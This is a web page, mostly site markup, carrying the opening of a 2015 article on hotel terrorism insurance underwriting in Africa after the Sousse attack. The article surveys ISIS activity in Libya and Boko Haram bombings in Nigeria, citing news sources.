						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3367" class="elementor elementor-3367 elementor-location-single post-140 post type-post status-publish format-standard hentry category-insurance" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f1a5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0f1a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77304e" data-id="f77304e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7a2c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7a2c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9a0833" data-id="b9a0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ecb07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a4ecb07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">3 July 2015, Original content: Hotel terrorism underwriting in East Africa – the same for North Africa in the wake of the Tunisia massacre?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d90aec2 elementor-widget elementor-widget-post-info" data-id="d90aec2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5650fcb elementor-inline-item" itemprop="datePublished">
						<a href="https://securehotel.us/2015/07/04/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 4, 2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7d51723 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://securehotel.us/insurance/" class="elementor-post-info__terms-list-item">Insurance</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dc359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dc359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ed487c" data-id="0ed487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a30bb1 elementor-widget elementor-widget-theme-post-content" data-id="7a30bb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>&#8230;with expert commentary by ATI’s Sherry Kennedy and Souvik Banerjea</strong></p>
<p><strong> </strong><strong>by </strong><strong>Jeff Moore, PhD, </strong><strong>with </strong><strong>Tim Hill, </strong><strong>3 July 2015</strong></p>
<p>(originally written in November 2014, slightly updated for June/July 2015)</p>
<p>With the devastating <a href="http://www.reuters.com/article/2015/06/26/us-tunisia-security-idUSKBN0P61F020150626">26 June terror attack</a> on the <a href="http://www.riu.com/en/Paises/tunisia/port-el-kantaoui/hotel-riu-imperial-marhaba/">Riu Imperial Marhaba Hotel</a> in <a href="https://www.google.com/maps/place/Sousse,+Tunisia/data=!4m2!3m1!1s0x130275759ac9d10d:0x698e3915682cef7d?sa=X&amp;ei=8raWVdmwDIXttQXay77oCg&amp;ved=0CIoBEPIBMBA">Sousse, Tunisia</a>, hotel terrorism insurance all over Africa – and in scores of other regions – will be a hot topic for the rest of the year, and probably beyond. Terrorist and insurgent activity in Africa over the past 24 months has reached an alarming crescendo. Even when military operations by French, Kenyan, and Nigerian forces have beaten back these belligerents, they’ve found ways to resurface and attack in other areas. Aside from holding back millions of capable Africans thirsting for socio-economic advancement, terrorism and insurgency are wreaking havoc on Africa’s multi-billion dollar tourism sector, putting hotel terrorism underwriters increasingly under the gun.</p>
<p>Terrorist and insurgent groups abound in Africa. Among multiple threats in the north, <a href="http://www.bbc.com/news/world-middle-east-29052144">ISIS</a> has gained ground in Libya. On 18 November, <a href="http://www.cnn.com/2014/11/18/world/isis-libya/">its forces seized Derna</a>, a coastal town 140 miles from the Egyptian border. It now serves as an administrative center for ISIS complete with a legal court and militant training facilities. <a href="http://www.wsj.com/video/life-inside-the-isis-home-base-of-raqqa-syria/AA8CB9E3-B6A9-49AB-A2C9-F8E843413B85.html">ISIS has an identical base in Raqqa, Syria</a>, from where it spread to the rest of Syria and Iraq. <a href="http://edition.cnn.com/2014/11/18/world/isis-libya/index.html?hpt=hp_c1">Within Libya, ISIS has already launched violent and/or political warfare operations</a> in Benghazi, al Bayda, Sirte, al-Khums, Tripoli, and Tobruk. ISIS claims it has in its ranks suicide bombers from Egypt and Tunisia, the indication being it could carry out operations in these and other countries. ISIS is expected to further expand in North Africa, and it’s already made inroads in Algeria.<a href="#_edn1" name="_ednref1">[1]</a></p>
<p>In West Africa, Nigeria’s <a href="http://www.bbc.com/news/world-africa-13809501">Boko Haram</a> keeps expanding, and its viciousness toward what it calls infidels isn’t abating. <a href="http://www.crossmap.com/news/nigeria-mubi-taken-back-from-boko-haram-claims-government-13941#ixzz3JdqvkGnE">It continues to fight the government over various towns such as Mubi</a>, a major commercial center.<a href="#_edn2" name="_ednref2">[2]</a> On 16 November, Boko Haram sent a <a href="http://saharareporters.com/2014/11/16/boko-haram-10-killed-60-injured-latest-bauchi-female-suicide-bombing">female suicide bomber to a mobile phone market in Azare</a>. Her bomb killed 10 and wounded 60.<a href="#_edn3" name="_ednref3">[3]</a> On 28 November, a suicide bomber detonated an explosive at the central mosque in Kano followed by gunmen spraying the congregation. The attack killed over 100 and wounded as many as 400.<a href="#_edn4" name="_ednref4">[4]</a></p>
